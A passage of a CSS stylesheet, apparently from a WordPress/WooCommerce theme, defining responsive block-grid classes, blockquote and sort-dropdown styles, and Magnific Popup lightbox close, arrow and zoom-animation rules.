  .large-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .large-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .large-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .large-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .large-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .large-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .large-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .large-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .large-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .large-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .large-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .large-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .large-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .large-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .large-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .large-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .large-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .large-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .large-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .large-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .large-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .large-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .large-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-1:before,
  .xlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-1:after {
    clear: both;
  }
  .xlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-2:before,
  .xlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-2:after {
    clear: both;
  }
  .xlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-3:before,
  .xlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-3:after {
    clear: both;
  }
  .xlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-4:before,
  .xlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-4:after {
    clear: both;
  }
  .xlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-5:before,
  .xlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-5:after {
    clear: both;
  }
  .xlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-6:before,
  .xlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-6:after {
    clear: both;
  }
  .xlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-7:before,
  .xlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-7:after {
    clear: both;
  }
  .xlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-8:before,
  .xlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-8:after {
    clear: both;
  }
  .xlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-9:before,
  .xlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-9:after {
    clear: both;
  }
  .xlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-10:before,
  .xlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-10:after {
    clear: both;
  }
  .xlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-11:before,
  .xlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-11:after {
    clear: both;
  }
  .xlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-12:before,
  .xlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-12:after {
    clear: both;
  }
  .xlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-1:before,
  .xxlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-1:after {
    clear: both;
  }
  .xxlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-2:before,
  .xxlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-2:after {
    clear: both;
  }
  .xxlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-3:before,
  .xxlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-3:after {
    clear: both;
  }
  .xxlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-4:before,
  .xxlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-4:after {
    clear: both;
  }
  .xxlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-5:before,
  .xxlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-5:after {
    clear: both;
  }
  .xxlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-6:before,
  .xxlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-6:after {
    clear: both;
  }
  .xxlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-7:before,
  .xxlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-7:after {
    clear: both;
  }
  .xxlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-8:before,
  .xxlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-8:after {
    clear: both;
  }
  .xxlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-9:before,
  .xxlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-9:after {
    clear: both;
  }
  .xxlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-10:before,
  .xxlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-10:after {
    clear: both;
  }
  .xxlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-11:before,
  .xxlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-11:after {
    clear: both;
  }
  .xxlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-12:before,
  .xxlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-12:after {
    clear: both;
  }
  .xxlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
/*--------------------------------------------------------------
* 2.0 Elements
==============================================================*/
blockquote:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
}
blockquote {
  padding-left: 25px;
  position: relative;
  margin-left: 0 !important;
  font-size: 16px;
}
.woo-wrapper-orderby {
/**zoom: 1;*/
  font-weight: 400;
  z-index: 100;
  float: right;
}
.woo-wrapper-orderby .select2-container.orderby {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.wrapper-select2:after {
  clear: both;
  content: "";
  display: table;
}
.select2-container.orderby .select2-choice {
  padding-right: 30px !important;
  width: auto !important;
}
.select2-container.orderby .select2-choice > .select2-chosen {
  margin: 0;
}
.wrapper-select2 .select2-choice {
  z-index: 1;
/* Size & position */
  position: relative;
  width: 200px;
/* Styles */
  background: transparent !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  cursor: pointer !important;
  outline: none !important;
  font-weight: normal;
  font-size: 15px !important;
  padding: 0 14px !important;
  line-height: 48px !important;
  height: auto !important;
  border: 1px solid #b8b8b8 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.wrapper-select2 .select2-arrow:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 6px 6px 0 6px;
  border-style: solid;
  border-color: #808080 transparent;
}
.wrapper-select2 .select2-dropdown-open .select2-arrow:after {
  bottom: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 0 6px 6px 6px;
}
.wrapper-select2 .select2-arrow,
.wrapper-select2 .select2-arrow b {
  border: 0 !important;
  background: none !important;
}
.wrapper-select2 .select2-arrow b {
  display: none !important;
}
.woo-orderby-dropdown .select2-results {
  max-height: 270px;
  border: 1px solid #b8b8b8;
  border-top: 0;
  background: #fff;
  z-index: 2;
  margin: 0;
  padding: 10px 0 10px 0;
  border-top: 1px solid #b8b8b8;
}
.woo-orderby-dropdown .select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
  color: #333 !important;
  margin: 0 8px;
}
.woo-orderby-dropdown .select2-results .select2-result-label {
  font-size: 13px;
  padding: 5px 10px 5px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.woo-orderby-dropdown.select2-drop {
  border: 0 !important;
}
.woo-orderby-dropdown.select2-drop.select2-drop-above {
  margin-top: 1px;
  border: 0 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background: #ff7200;
  color: #fff !important;
}
.rdy_btn {
  vertical-align: middle;
  border: none;
  padding-left: 50px;
  padding-right: 50px;
  padding-top: 14px;
  padding-bottom: 14px;
  font-weight: bold;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.woocommerce .rdy_btn.single_add_to_cart_button {
  height: 50px;
}
.mfp-figure .mfp-close,
.mfp-iframe-holder .mfp-close {
  display: none !important;
}
.mfp-close {
  right: 0 !important;
  top: 0 !important;
  text-align: right;
  padding-right: 6px;
  width: 72px !important;
  height: 72px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-close:hover {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
@media (min-width: 600px) {
  .admin-bar .mfp-close {
    top: 32px !important;
  }
}
.mfp-close:before,
.mfp-close:after {
  position: absolute;
  content: ' ';
  height: 33px;
  width: 1px;
  background-color: #fff;
  top: 18px;
  left: 50%;
}
.mfp-close:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.mfp-close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mfp-arrow {
  height: 90px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-title {
  margin-top: 6px;
  padding-right: 0 !important;
  left: 50% !important;
  position: absolute;
  display: inline-block;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.mfp-counter {
  display: none;
  right: 50% !important;
}
@media (max-width: 900px) {
  .mfp-close {
    width: 51px !important;
    height: 51px !important;
  }
  .mfp-close:before,
  .mfp-close:after {
    top: 10px !important;
  }
}
@media (max-width: 768px) {
  .mfp-arrow {
    display: none !important;
  }
}
@media (max-width: 600px) {
  .mfp-close {
    top: 0 !important;
  }
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 30px !important;
  border-right: 21px solid #fff !important;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 21px solid #505050 !important;
  margin-left: 31px !important;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 21px solid #fff !important;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 21px solid #505050 !important;
  margin-left: 34px !important;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  top: 0 !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-bg {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-img,
.mfp-zoom-in .mfp-iframe-scaler {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-zoom-in.mfp-ready.mfp-image-loaded .mfp-with-anim,
.mfp-zoom-in.mfp-ready .mfp-img,
.mfp-zoom-in.mfp-ready .mfp-iframe-scaler {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
body .mfp-zoom-in.mfp-removing .mfp-with-anim,
.mfp-zoom-in.mfp-removing .mfp-img,
.mfp-zoom-in.mfp-removing .mfp-iframe-scaler {
  -webkit-transform: scale(0.93) !important;
  -moz-transform: scale(0.93) !important;
  -o-transform: scale(0.93) !important;
  -ms-transform: scale(0.93) !important;
  transform: scale(0.93) !important;
  opacity: 0 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
  filter: alpha(opacity=0) !important;
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in .mfp-close,
.mfp-zoom-in .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-figure:after {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-ready .mfp-figure:after {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-removing .mfp-figure:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-figure:after,
.mfp-iframe-scaler iframe {
  -webkit-box-shadow: 0 10px 70px 20px rgba(0,0,0,0.35) !important;
  box-shadow: 0 10px 70px 20px rgba(0,0,0,0.35) !important;
}
.mfp-zoom-in.mfp-ready .mfp-close,
.mfp-zoom-in.mfp-ready .mfp-arrow {
  opacity: 0.65;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  filter: alpha(opacity=65);
}
.mfp-zoom-in.mfp-removing .mfp-close,
.mfp-zoom-in.mfp-removing .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
